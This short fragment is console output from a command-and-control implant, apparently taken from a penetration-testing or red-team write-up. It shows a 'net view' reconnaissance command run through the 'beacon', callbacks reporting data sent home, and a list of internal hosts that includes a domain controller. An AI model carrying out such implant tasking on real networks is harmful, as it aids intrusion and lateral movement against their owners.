 beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 104968 bytes
[+] host called home, sent: 89 bytes
[+] received output:
List of hosts:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
DC 10.10.10.10 500 6.3 PDC
WEB 192.168.166.30 500 6.1